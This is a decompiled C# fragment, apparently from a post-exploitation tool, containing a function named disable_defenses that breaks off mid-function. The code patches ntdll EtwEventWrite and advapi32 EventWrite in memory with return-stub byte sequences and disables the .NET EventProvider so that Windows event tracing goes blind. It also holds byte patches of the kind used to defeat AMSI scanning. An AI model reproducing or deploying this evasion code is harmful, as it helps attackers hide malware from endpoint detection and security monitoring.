 static string disable_defenses(c000013 p0)
{
string text = "";
try
{
byte[] array = new byte[] { 49, 192, 144 };
byte[] array2 = new byte[] { 184, 87, 0, 7, 128, 195 };
byte[] array3 = new byte[] { 49, byte.MaxValue, 144 };
byte[] array4 = new byte[] { 72, 51, 192, 195 };
byte[] array5 = new byte[] { 72, 49, 192, 195 };
if (!Environment.Is64BitProcess)
{
array2 = new byte[] { 184, 87, 0, 7, 128, 194, 24, 0 };
array4 = new byte[] { 51, 192, 194, 20, 0 };
array5 = new byte[] { 49, 192, 195 };
}
string text2 = "Failed to patch ";
string text3 = " successfully to be patched!\r\n";
text += "\r\nbypassing ETW...\r\n";
string text4 = c000018 disable_etw(p0);
string text5 = "System.Diagnostics.Eventing.EventProvider";
if (text4 == null)
{
text = text + text5 + " has been disabled!\r\n";
}
else
{
text = string.Concat(new string[] { text, "Failed to disable ", text5, "!\r\n", text4, "\r\n" });
}
text4 = c000018 patch_instructions(p0, "Advapi32.dll", "EventWrite", array5, 0);
text5 = "advapi32.dll!EventWrite";
if (text4 == null)
{
text = text + text5 + " " + text3;
}
else
{
text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
text4 = c000018 patch_instructions(p0, "ntdll.dll", "EtwEventWrite", array4, 0);
text5 = "ntdll.dll!EtwEventWrite";
if (text4 == null)
{
text = text + text5 + " " + text3;
}
else
{
text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });